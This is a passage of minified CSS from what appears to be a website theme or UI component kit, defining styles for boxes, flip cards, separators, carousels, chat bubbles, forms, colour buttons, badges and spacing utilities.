rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3)}.boxframe.box-shadow,.imgframe.img-shadow{-moz-box-shadow:2px 3px 7px rgba(0,0,0,.3);-webkit-box-shadow:2px 3px 7px rgba(0,0,0,.3);box-shadow:2px 3px 7px rgba(0,0,0,.3)}.boxframe.box-bottomshadow::after,.boxframe.box-bottomshadow::before,.div-box-shadow .div-box::after,.div-box-shadow .div-box::before,.imgframe.img-bottomshadow::after,.imgframe.img-bottomshadow::before{position:absolute;bottom:15px;left:10px;z-index:-1;height:20%;max-height:100px;max-width:460px;width:60%;content:"";opacity:.7;-webkit-box-shadow:0 17px 10px rgba(0,0,0,.7);-moz-box-shadow:0 17px 10px rgba(0,0,0,.7);box-shadow:0 17px 10px rgba(0,0,0,.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}.boxframe.box-bottomshadow::after,.div-box-shadow .div-box::after,.imgframe.img-bottomshadow::after{left:auto;right:10px;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}.date-box{width:82px;text-align:center}.date-box .date-item{padding:8px 0 5px}.date-box .date-item .date{display:block;line-height:29px;font-size:29px;font-weight:700}.date-box .date-icon{margin-top:3px;background-color:#eef0f2}.date-box .date-icon i{display:block;line-height:55px;font-size:30px}.div-bg-box{background-repeat:no-repeat;background-position:center center;background-size:cover;overflow:hidden}.div-bg-box.bg-fixed{background-attachment:fixed}.div-bg-box.bg-top{background-position:center top}.div-ul{padding:0;margin:0;list-style:none}.flip-container{z-index:1;padding:0;margin:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000;-ms-transform:perspective(1000px);-moz-transform:perspective(1000px)}.flip-container.hover .flip-back,.flip-container:hover .flip-back{-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-o-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0)}.flip-container.hover .flip-front,.flip-container:hover .flip-front{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.flip-horizontal{-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-ms-transition:.6s;-moz-transition:.6s;-moz-transform:perspective(1000px);transition:.6s;transform-style:preserve-3d}.flip-back,.flip-front{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:.6s;-webkit-transform-style:preserve-3d;-webkit-transform:rotateY(0);-moz-transform-style:preserve-3d;-moz-transform:rotateY(0);-o-transform-style:preserve-3d;-o-transform:rotateY(0);-ms-transition:.6s;-ms-transform-style:preserve-3d;-ms-transform:rotateY(0);transform-style:preserve-3d;transform:rotateY(0);position:absolute;top:0;left:0;width:100%;height:100%;min-height:214px;-webkit-perspective:600px;-moz-perspective:600px;-ms-perspective:600px;perspective:600px;padding:27px 20px;text-align:center;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;webkit-transition:all 0.4s cubic-bezier(0.2,0.85,0.4,1.275) 0!important;-moz-transition:.4s cubic-bezier(.2, .85, .4, 1.275)!important;-o-transition:.4s cubic-bezier(.2, .85, .4, 1.275) 0!important;transition:.4s cubic-bezier(.2, .85, .4, 1.275) 0!important}.flip-front{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);background:#90ee90;z-index:2}.flip-back{background:#add8e6;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg)}.flip-vertical .flip-back{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);transform:rotateX(180deg)}.flip-vertical.flip-container .flip-box{-webkit-transform-origin:100% 213.5px;-moz-transform-origin:100% 213.5px;-ms-transform-origin:100% 213.5px;transform-origin:100% 213.5px}.flip-vertical.flip-container.hover .flip-back,.flip-vertical.flip-container:hover .flip-back{-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-o-transform:rotateX(0);-ms-transform:rotateX(0);transform:rotateX(0)}.flip-vertical.flip-container.hover .flip-front,.flip-vertical.flip-container:hover .flip-front{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.flip-box{position:relative;min-height:214px;margin-bottom:15px}.flip-box .flip-circle{height:64px;width:64px;border:1px solid;border-radius:50%}.flip-box .flip-circle i{display:table-cell;vertical-align:middle;font-size:24px}.flip-box .no-circle{font-size:60px}.flip-box .flip-grafix{display:table;margin:0 auto 10px}.flip-box .flip-heading{font-size:18px;line-height:27px;margin-bottom:15px}.flip-box .flip-heading-back{margin-bottom:15px;margin-top:0;font-size:14px;text-transform:uppercase}.flip-box .flip-img img{display:block;position:absolute;top:0;left:0;width:100%;height:auto;border:0}.fix-icon.large i,.fix-icon.large img,i.large,img.large{width:65px;height:65px;line-height:65px;font-size:24px}.fix-icon.normal i,.fix-icon.normal img,i.normal,img.normal{height:50px;width:50px;line-height:50px;font-size:22px}.fix-icon.medium i,.fix-icon.medium img,i.medium,img.medium{height:40px;width:40px;line-height:40px;font-size:20px}.fix-icon.tiny i,.fix-icon.tiny img,i.tiny,img.tiny{width:18px;height:18px;line-height:18px;font-size:10px;margin-right:3px}.fix-icon.circle i,.fix-icon.circle img,i.circle,img.circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-moz-background-clip:inherit;-webkit-background-clip:inherit;background-clip:inherit;text-align:center;margin-top:0;vertical-align:middle}.fix-icon.dark-circle i,.fix-icon.dark-circle img,i.dark-circle,img.dark-circle{border-width:1px;border-style:solid;background-color:#333;color:#fff}.fix-icon.light-circle i,.fix-icon.light-circle img,i.light-circle,img.light-circle{border-width:1px;border-style:solid;background-color:#fff;color:#333}.content-box{margin:0 0 15px;line-height:20px}.content-box .heading:hover i{background-color:#e91b23;color:#fff;border-color:#e91b23}.content-box .text{color:#747474;margin:0 0 10px}.content-box .more a{font-size:11px;font-weight:400;color:#888;letter-spacing:-1px}.content-box .more i.fa{margin:0 4px}.content-box-bg{height:auto;overflow:visible;background-color:#f6f6f6;padding:35px 12px 12px;text-align:center}.div-title-wrap,.ellipsis,.form-box,.trans-bg-full,ul.div-ring,ul.div-ring li{overflow:hidden}.content-box-bg .heading{overflow:visible;position:relative;text-align:center}.content-box-bg .heading i.fa.large{display:block;position:absolute;left:50%;float:none;margin-left:-32px;top:-80px}.div-box{position:relative;padding:28px 28px 27px 31px;border-width:3px 1px 1px;border-style:solid;border-color:#333 #e8e6e6 #e8e6e6;background-color:#fff}.div-box-dark,.div-box-light{margin:0;border-left:5px solid #000;padding:15px}.div-box-shadow{z-index:1;position:relative}.div-box-dark{color:#fff;background-color:#373737}.div-box-dark a,.div-box-dark a:focus,.div-box-dark a:hover,.white,i.white{color:#fff}.div-box-light{color:#333;background-color:#f5f5f5}.div-title-block-bold,.div-title-block-thin{position:relative;margin-bottom:20px}.div-title-block-bold::before,.div-title-block-thin::before{content:"";display:block;width:100%;position:absolute;top:50%;z-index:1}.div-title-block-thin::before,.sep-thin.div-sep{height:1px;margin-top:-1px;background:#e7e6e6}.div-title-block-bold::before{height:6px;background:#f0f0f0;margin-top:-4px}.div-title-block-bold span,.div-title-block-thin span{background:#fff;padding:0 12px;margin:0 15px;position:relative;z-index:2}.div-title-line-bold,.div-title-line-thin{width:100%;padding:12px 0 6px;margin:0 0 20px}.div-title-line-thin{border-bottom:1px solid #e7e6e6}.div-title-line-bold{border-bottom:6px solid #f0f0f0}.div-title-underline-bold,.div-title-underline-thin{margin:0 0 15px;padding:0 0 5px;text-transform:capitalize;overflow:hidden;display:inline-block;position:relative}.div-title-underbar-thin,.div-title-underline-thin{border-bottom:1px solid #333}.div-title-underline-bold{border-bottom:3px solid #333}.div-title-underbar{padding:0;margin:0;border-bottom:1px solid #ccc}.div-title-underbar span{display:inline-block;padding-bottom:8px;margin-bottom:-1px}.div-title-underbar-bold{border-bottom:2px solid #333}.div-title-wrap{display:table;margin:0 0 20px}.div-title{display:table-cell;margin:0;padding:0 12px 0 0;line-height:normal;white-space:nowrap}.div-sep-wrap{position:relative;display:table-cell;vertical-align:middle;height:6px;width:100%}.div-sep{position:relative;display:block;width:100%;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box}.sep-bold.div-sep{height:6px;margin-top:-3px;background:#f0f0f0}.div-separator{margin:30px auto 0;border:0 solid #e7e6e6;clear:both;position:relative;z-index:1}.div-sep-icon{position:absolute;left:50%;top:50%;margin:-13px 0 0 -13px;height:26px;width:26px;font-size:14px;color:#cdcdcd;background:padding-box #fff;border:1px solid #cdcdcd;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;text-align:center;line-height:26px!important}.div-sep-icon i{margin:0 auto}.div-sep-line{clear:both;height:40px;border-top:1px solid #e7e6e6}.sep-shadow.div-separator::after{display:block;margin-top:10px;height:6px;width:100%;content:"";background:-webkit-radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%);background:-moz-radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 80%);background:-o-radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 80%);background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 65%)}.sep-shadow.div-separator{margin:20px 0;height:1px;overflow:visible;border:none;background:0 0;background:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(150,150,150,0)),color-stop(15%,rgba(150,150,150,0)),color-stop(50%,rgba(150,150,150,.65)),color-stop(85%,rgba(150,150,150,0)),color-stop(100%,rgba(150,150,150,0)));background:-webkit-linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%);background:-moz-linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%);background:-ms-linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%);background:-o-linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%);background:linear-gradient(left,rgba(150,150,150,0) 0,rgba(150,150,150,0) 15%,rgba(150,150,150,.65) 50%,rgba(150,150,150,0) 85%,rgba(150,150,150,0) 100%)}.div-sep-arrow-bottom,.div-sep-arrow-top{position:relative}.sep-arrow{z-index:2;position:absolute;left:50%;margin-left:-29px;height:0;width:0;border-style:solid}.div-sep-arrow-bottom .sep-arrow{border-width:29px 29px 0;border-left-color:transparent;border-right-color:transparent;border-bottom-color:transparent}.div-sep-arrow-top .sep-arrow{top:-29px;border-width:0 29px 29px;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent}.div-sep-bar,.div-sep-bar-bold,.div-sep-bar-thin{position:relative;margin:0 auto;width:100px;background:#f0f0f0}.div-sep-bar{height:6px}.div-sep-bar-thin{height:1px}.div-sep-bar-bold{height:2px}.talker-one,.talker-two{height:50px;color:#747474}ul.div-ring{text-align:center;padding:10px 8px;margin:0}ul.div-ring li{width:186px;height:186px;background:rgba(210,210,210,.3);border-radius:50%;padding:20px;margin:-10px -8px}ul.div-ring .ring-item{display:inline-block;border-radius:50%;width:100%;height:100%;padding:32px 10px 0;line-height:1px!important}ul.div-ring h4{margin:0}ul.div-ring p{margin:10px 0 0;padding:0;letter-spacing:-1px;line-height:20px}.carousel.at-fade .item{-webkit-transition:opacity 1s ease-in-out;-moz-transition:opacity 1s ease-in-out;-ms-transition:opacity 1s ease-in-out;-o-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out}.carousel.at-fade .active.left,.carousel.at-fade .active.right{left:0;z-index:2;opacity:0}.carousel.at-fade .next,.carousel.at-fade .prev{left:0;z-index:1}.carousel.at-fade .carousel-control{z-index:3}.carousel.at-vertical .carousel-inner{height:100%}.carousel.at-vertical .item{transition:.6s ease-in-out;left:0}.carousel.at-vertical.up .active,.carousel.at-vertical.up .next.left,.carousel.at-vertical.up .prev.right{top:0;left:0}.carousel.at-vertical.up .active.right,.carousel.at-vertical.up .next{top:100%;left:0}.carousel.at-vertical.up .active.left,.carousel.at-vertical.up .prev{top:-100%;left:0}.carousel.at-vertical.down .active,.carousel.at-vertical.down .next.left,.carousel.at-vertical.down .prev.right{bottom:0;left:0}.carousel.at-vertical.down .active.right,.carousel.at-vertical.down .next{bottom:100%;left:0}.carousel.at-vertical.down .active.left,.carousel.at-vertical.down .prev{bottom:-100%;left:0}.carousel.div-carousel .carousel-control{display:none;background-color:rgba(0,0,0,.5);width:30px;height:30px;margin-top:-15px;text-align:center;line-height:30px!important;font-size:11px;color:rgba(255,255,255,.5)}.carousel.div-carousel:hover .carousel-control{display:block;z-index:1}.carousel.div-carousel:hover .carousel-control:hover{font-size:11px!important;color:rgba(255,255,255,.8);text-shadow:0 0 0 rgba(255,255,255,.3)}.carousel.div-carousel .carousel-control.left{left:0;top:50%}.carousel.div-carousel .carousel-control.right{right:0;top:50%}.carousel.div-carousel .carousel-indicators{z-index:2;bottom:10px;margin-bottom:0;padding:0}.carousel.div-carousel .carousel-indicators li{border:0;background:rgba(0,0,0,.5);-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.carousel.div-carousel .carousel-indicators .active{background:rgba(0,0,0,.7)}.carousel.div-carousel .slide-title{position:absolute;bottom:20%;color:#fff;background-color:rgba(0,0,0,.8);padding:10px 15px;margin:0}.talk-box-wrap,.talk-top .talk-bubble{margin:0 0 20px}.talk-box.talk-left{margin-right:70px}.talk-box.talk-right{margin-left:70px}.talk-bubble{position:relative;background:#f5f5f5;border:1px solid #eee;padding:3%;border-radius:4px}.talk-bubble:after,.talk-bubble:before{margin:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.talk-bubble:after{border-color:rgba(245,245,245,0);border-width:12px}.talk-bubble:before{border-color:rgba(238,238,238,0);border-width:13px}.talk-bottom .talk-bubble{margin:20px 0 0}.talk-left .talk-bubble,.talk-right .talk-bulle{min-height:50px}.talk-bottom .talk-bubble:after,.talk-bottom .talk-bubble:before{bottom:100%;left:25px}.talk-bottom .talk-bubble:after{border-bottom-color:#f5f5f5;margin-left:-12px}.talk-bottom .talk-bubble:before{border-bottom-color:#eee;margin-left:-13px}.talk-left .talk-bubble:after,.talk-left .talk-bubble:before{left:100%;top:25px}.talk-left .talk-bubble:after{border-left-color:#f5f5f5;margin-top:-12px}.talk-left .talk-bubble:before{border-left-color:#eee;margin-top:-13px}.talk-top .talk-bubble:after,.talk-top .talk-bubble:before{top:100%;left:25px}.talk-top .talk-bubble:after{border-top-color:#f5f5f5;margin-left:-12px}.talk-top .talk-bubble:before{border-top-color:#eee;margin-left:-13px}.talk-right .talk-bubble:after,.talk-right .talk-bubble:before{right:100%;top:25px}.talk-right .talk-bubble:after{border-right-color:#f5f5f5;margin-top:-12px}.talk-right .talk-bubble:before{border-right-color:#eee;margin-top:-13px}.talker-one{line-height:48px}.talker-two{line-height:24px}.talker-photo,.talker-photo i,.talker-photo img,i.talker-photo{display:inline-block!important;width:50px!important;height:50px!important;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;vertical-align:middle;line-height:50px;font-size:24px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:center;background-color:#f0f0f0;color:#fff}.rank-icon,.social-icon a,.tack-icon{display:inline-block}.talker-two .talker-info span{margin-right:12px}.form-box{margin:0 0 15px;border:1px solid #e7e7e7;transition:.3s linear;border-image:none;position:relative;cursor:default;-webkit-transition:.3s linear;background:#fcfcfc;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7}.form-box .form-footer::before,.form-box::after,.form-box::before{display:table;content:""}.form-box label.checkbox,.form-box label.radio{line-height:12px;font-size:12px;font-weight:400;cursor:pointer}.form-box .form-icon{margin:25px auto;border-radius:80px;width:80px;height:80px;text-align:center;line-height:80px;font-size:40px;display:block}.form-box .form-header{padding:15px;border-bottom:1px solid #f3f3f3}.form-box .form-header h2,.form-box .form-heading{margin:0;padding:0!important;font-size:18px;font-weight:500}.form-box .form-body{background:#fff;padding:15px}.form-box .form-body p{padding-left:0;margin-bottom:10px}.form-box .form-body .condition{margin:10px 0;height:200px;overflow:auto;background:#fff;border:1px solid #ddd;padding:15px}.form-box .form-footer{padding:6px 0;border-top:1px solid #f3f3f3}.form-box .form-footer::after{display:table;content:"";clear:both}.form-box .form-footer p{margin:6px 15px}.form-box .form-footer a{margin:0 15px}.label-tack{left:0;top:10px;z-index:1;position:absolute;font-weight:400}.label-band,.label-cap{z-index:2;font-family:tahoma;letter-spacing:1px;position:absolute;font-size:11px;font-weight:400;text-align:center}.label-band{top:5px;width:100px;padding:5px;right:-32px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.label-cap{top:-11px;width:140px;padding:20px 0 3px;right:-60px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.count,.rank-icon,.tack-icon{letter-spacing:-1px}.rank-icon{padding:0 6px;font-size:11px;line-height:16px;font-weight:400;margin-right:2px;min-width:22px;text-align:center}.tack-icon{padding:4px 6px 2px;font-family:dotum;font-size:11px;line-height:11px;font-weight:400}.social-icon a{margin:0;font-size:18px;color:#bebdbd;text-align:center}.boxed-icon.social-icon a{min-width:40px;line-height:24px;padding:8px;background-color:#46494a;border:1px solid #46494a;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-moz-background-clip:inherit;-webkit-background-clip:inherit;background-clip:inherit;color:#fff}.btn.btn-color,.btn.btn-red{color:#fff!important;border-image:none!important;background-image:none!important;border:1px solid #d5070f;background-color:#e91b23}.btn.btn-black,.btn.btn-dark{color:#fff!important;background-color:#333;border-image:none!important}.btn.active.btn-color,.btn.active.btn-red,.btn.btn-color:active,.btn.btn-color:focus,.btn.btn-color:hover,.btn.btn-red:active,.btn.btn-red:focus,.btn.btn-red:hover{background-color:#d5070f}.btn.btn-dark{background-image:none!important;border:1px solid #000}.btn.active.btn-dark,.btn.btn-dark:active,.btn.btn-dark:focus,.btn.btn-dark:hover{border-color:#d5070f;background-color:#d5070f}.btn.btn-black{background-image:none!important;border:1px solid #111}.btn.btn-gray,.btn.btn-lightgray,.btn.btn-white{color:#333!important;background-image:none!important}.btn.active.btn-black,.btn.btn-black:active,.btn.btn-black:focus,.btn.btn-black:hover{background-color:#111}.btn.btn-white{border-image:none!important;border:1px solid #ddd;background-color:#fff}.btn.active.btn-gray,.btn.active.btn-white,.btn.btn-gray:active,.btn.btn-gray:focus,.btn.btn-gray:hover,.btn.btn-white:active,.btn.btn-white:focus,.btn.btn-white:hover{background-color:#f5f5f5}.btn.btn-gray{border-image:none!important;border:1px solid #ccc;background-color:#eee}.btn.btn-lightgray{border-image:none!important;border:1px solid #ddd;background-color:#fafafa}.btn.btn-blue,.btn.btn-crimson,.btn.btn-darkgray,.btn.btn-darkred,.btn.btn-deepblue,.btn.btn-green,.btn.btn-lightgreen,.btn.btn-navy,.btn.btn-orange,.btn.btn-orangered,.btn.btn-skyblue,.btn.btn-trans,.btn.btn-violet,.btn.btn-yellow{color:#fff!important;border-image:none!important}.btn.active.btn-lightgray,.btn.btn-lightgray:active,.btn.btn-lightgray:focus,.btn.btn-lightgray:hover{background-color:#efefef}.btn.btn-darkgray{background-image:none!important;border:1px solid #444;background-color:#666}.btn.active.btn-darkgray,.btn.btn-darkgray:active,.btn.btn-darkgray:focus,.btn.btn-darkgray:hover{background-color:#444}.btn.btn-darkred{background-image:none!important;border:1px solid #96191e;background-color:#aa3c3f}.btn.active.btn-darkred,.btn.btn-darkred:active,.btn.btn-darkred:focus,.btn.btn-darkred:hover{background-color:#96191e}.btn.btn-crimson{background-image:none!important;border:1px solid #be1432;background-color:#dc143c}.btn.active.btn-crimson,.btn.btn-crimson:active,.btn.btn-crimson:focus,.btn.btn-crimson:hover{background-color:#be1432}.btn.btn-orangered{background-image:none!important;border:1px solid #f00000;background-color:#ff4500}.btn.active.btn-orangered,.btn.btn-orangered:active,.btn.btn-orangered:focus,.btn.btn-orangered:hover{background-color:#f00000}.btn.btn-orange{background-image:none!important;border:1px solid #f08200;background-color:#f09614}.btn.active.btn-orange,.btn.btn-orange:active,.btn.btn-orange:focus,.btn.btn-orange:hover{background-color:#f08200}.btn.btn-green{background-image:none!important;border:1px solid #6eb414;background-color:#8cc346}.btn.active.btn-green,.btn.btn-green:active,.btn.btn-green:focus,.btn.btn-green:hover{background-color:#6eb414}.btn.btn-lightgreen{background-image:none!important;border:1px solid #82be3c;background-color:#a0c850}.btn.active.btn-lightgreen,.btn.btn-lightgreen:active,.btn.btn-lightgreen:focus,.btn.btn-lightgreen:hover{background-color:#82be3c}.btn.btn-deepblue{background-image:none!important;border:1px solid #006ea0;background-color:#007db4}.btn.active.btn-deepblue,.btn.btn-deepblue:active,.btn.btn-deepblue:focus,.btn.btn-deepblue:hover{background-color:#006ea0}.btn.btn-skyblue{background-image:none!important;border:1px solid #3cb4f5;background-color:#64c3f5}.btn.active.btn-skyblue,.btn.btn-skyblue:active,.btn.btn-skyblue:focus,.btn.btn-skyblue:hover{background-color:#3cb4f5}.btn.btn-blue{background-image:none!important;border:1px solid #2882be;background-color:#3498db}.btn.active.btn-blue,.btn.btn-blue:active,.btn.btn-blue:focus,.btn.btn-blue:hover{background-color:#2882be}.btn.btn-navy{background-image:none!important;border:1px solid #282832;background-color:#323c46}.btn.active.btn-navy,.btn.btn-navy:active,.btn.btn-navy:focus,.btn.btn-navy:hover{background-color:#282832}.btn.btn-violet{background-image:none!important;border:1px solid #413264;background-color:#553c7d}.btn.active.btn-violet,.btn.btn-violet:active,.btn.btn-violet:focus,.btn.btn-violet:hover{background-color:#413264}.btn.btn-yellow{background-image:none!important;border:1px solid #e6b400;background-color:#f0c30f}.btn.active.btn-yellow,.btn.btn-yellow:active,.btn.btn-yellow:focus,.btn.btn-yellow:hover{background-color:#e6b400}.btn.btn-trans{background:0 0;border:2px solid #fff}.btn.active.btn-trans,.btn.btn-trans:active,.btn.btn-trans:focus,.btn.btn-trans:hover{color:#d5070f!important;background-color:#fff;background-image:none}.badge.bg-color,.badge.bg-red,.bg-color,.bg-red,.hover-color:hover,.hover-red:hover,i.bg-color,i.bg-red{background-color:#e91b23;color:#fff}.badge.bg-darkred,.bg-darkred,.hover-darkred:hover,i.bg-darkred{background-color:#aa3c3f;color:#fff}.badge.bg-crimson,.bg-crimson,.hover-crimson:hover,i.bg-crimson{background-color:#dc143c;color:#fff}.badge.bg-orangered,.bg-orangered,.hover-orangered:hover,i.bg-orangered{background-color:#ff4500;color:#fff}.badge.bg-orange,.bg-orange,.hover-orange:hover,i.bg-orange{background-color:#f09614;color:#fff}.badge.bg-green,.bg-green,i.bg-green{background-color:#8cc346;color:#fff}.badge.bg-lightgreen,.bg-lightgreen,.hover-lightgreen:hover,i.bg-lightgreen{background-color:#a0c850;color:#fff}.badge.bg-deepblue,.bg-deepblue,.hover-deepblue:hover,i.bg-deepblue{background-color:#007db4;color:#fff}.badge.bg-skyblue,.bg-skyblue,.hover-skyblue:hover,i.bg-skyblue{background-color:#64c3f5;color:#fff}.badge.bg-blue,.bg-blue,.hover-blue:hover,i.bg-blue{background-color:#3498db;color:#fff}.badge.bg-navy,.bg-navy,.hover-navy:hover,i.bg-navy{background-color:#323c46;color:#fff}.badge.bg-violet,.bg-violet,.hover-violet:hover,i.bg-violet{background-color:#553c7d;color:#fff}.badge.bg-yellow,.bg-yellow,.hover-yellow:hover,i.bg-yellow{background-color:#f1c40f;color:#fff}.badge.bg-darkgray,.bg-darkgray,.hover-darkgray:hover,i.bg-darkgray{background-color:#666;color:#fff}.badge.bg-gray,.bg-gray,.hover-gray:hover,i.bg-gray{background-color:#888;color:#fff}.badge.bg-lightgray,.bg-lightgray,.hover-lightgray:hover,i.bg-lightgray{background-color:#ddd;color:#fff}.badge.bg-white,.bg-white,.hover-white:hover,i.bg-white{background-color:#fff;color:#333}.badge.bg-light,.bg-light,i.bg-light{color:#333;background-color:#f5f5f5}.badge.bg-light-border,.bg-light-border,i.bg-light-border{color:#333;background-color:#fafafa;border-bottom:1px solid #ddd}.badge.bg-black,.bg-black,.hover-black:hover,i.bg-black{background-color:#333;color:#fff}.trans-bg-blue,.trans-bg-crimson,.trans-bg-darkgray,.trans-bg-darkred,.trans-bg-deepblue,.trans-bg-gray,.trans-bg-green,.trans-bg-lightgray,.trans-bg-lightgreen,.trans-bg-navy,.trans-bg-orange,.trans-bg-orangered,.trans-bg-skyblue,.trans-bg-violet,.trans-bg-yellow{color:#fff!important}.border-color,.border-red,i.border-color,i.border-red,img.border-color,img.border-red{border-color:#e91b23}.border-darkred,i.border-darkred,img.border-darkred{border-color:#aa3c3f}.border-crimson,i.border-crimson,img.border-crimson{border-color:#dc143c}.border-orangered,i.border-orangered,img.border-orangered{border-color:#ff4500}.border-orange,i.border-orange,img.border-orange{border-color:#f09614}.border-green,i.border-green,img.border-green{border-color:#8cc346}.border-lightgreen,i.border-lightgreen,img.border-lightgreen{border-color:#a0c850}.border-deepblue,i.border-deepblue,img.border-deepblue{border-color:#007db4}.border-skyblue,i.border-skyblue,img.border-skyblue{border-color:#64c3f5}.border-blue,i.border-blue,img.border-blue{border-color:#3498db}.border-navy,i.border-navy,img.border-navy{border-color:#323c46}.border-violet,i.border-violet,img.border-violet{border-color:#553c7d}.border-yellow,i.border-yellow,img.border-yellow{border-color:#f1c40f}.border-darkgray,i.border-darkgray,img.border-darkgray{border-color:#666}.border-gray,i.border-gray,img.border-gray{border-color:#888}.border-lightgray,i.border-lightgray,img.border-lightgray{border-color:#ddd}.border-white,i.border-white,img.border-white{border-color:#fff}.border-light,i.border-light,img.border-light{border-color:#f5f5f5}.border-black,i.border-black,img.border-black{border-color:#333}.hover-green:hover:hover{background-color:#8cc346;color:#fff}.trans-bg-color,.trans-bg-red{background-color:rgba(233,27,35,.75)!important;color:#fff!important}.trans-bg-darkred{background-color:rgba(170,60,63,.75)!important}.trans-bg-crimson{background-color:rgba(220,20,60,.75)!important}.trans-bg-orangered{background-color:rgba(255,70,0,.75)!important}.trans-bg-orange{background-color:rgba(240,150,20,.75)!important}.trans-bg-green{background-color:rgba(140,195,70,.75)!important}.trans-bg-lightgreen{background-color:rgba(160,200,80,.75)!important}.trans-bg-deepblue{background-color:rgba(0,125,180,.75)!important}.trans-bg-skyblue{background-color:rgba(100,195,245,.75)!important}.trans-bg-blue{background-color:rgba(52,152,219,.75)!important}.trans-bg-navy{background-color:rgba(50,60,70,.75)!important}.trans-bg-violet{background-color:rgba(85,60,125,.75)!important}.trans-bg-yellow{background-color:rgba(241,196,15,.75)!important}.trans-bg-darkgray{background-color:rgba(102,98,98,.75)!important}.trans-bg-gray{background-color:rgba(102,102,102,.75)!important}.trans-bg-lightgray{background-color:rgba(208,208,208,.75)!important}.trans-bg-white{background-color:rgba(255,255,255,.75)!important;color:#333!important}.trans-bg-black{background-color:rgba(0,0,0,.75)!important;color:#fff!important}.trans-bg-full{width:100%;height:100%;padding:8%!important;text-overflow:clip;white-space:normal}.font-normal{font-weight:400}.font-8,i.font-8{font-size:8px}.font-9,i.font-9{font-size:9px}.font-10,i.font-10{font-size:10px}.font-11,i.font-11{font-size:11px}.font-12,i.font-12{font-size:12px}.font-13,i.font-13{font-size:13px}.font-14,i.font-14{font-size:14px}.font-16,i.font-16{font-size:16px}.font-18,i.font-18{font-size:18px}.font-20,i.font-20{font-size:20px}.font-22,i.font-22{font-size:22px}.font-24,i.font-24{font-size:24px}.cursor{cursor:pointer}.count{font-size:10px;font-weight:700;font-family:verdana;line-height:16px;padding-right:1px}.break-word{word-wrap:break-word}.ellipsis{display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.no-border{border:0!important}.no-margin{margin:0!important}.no-animation .collapsing{-webkit-transition:none;transition:none}.no-scrollbar{-ms-overflow-style:none}.no-scrollbar::-webkit-scrollbar{width:0;display:none}.h10{height:10px}.h15{height:15px}.h20{height:20px}.h25{height:25px}.h30{height:30px}.h35{height:35px}.h40{height:40px}.h45{height:45px}.h50{height:50px}.p10{padding:10px 0}.div-head,.p15{padding:15px 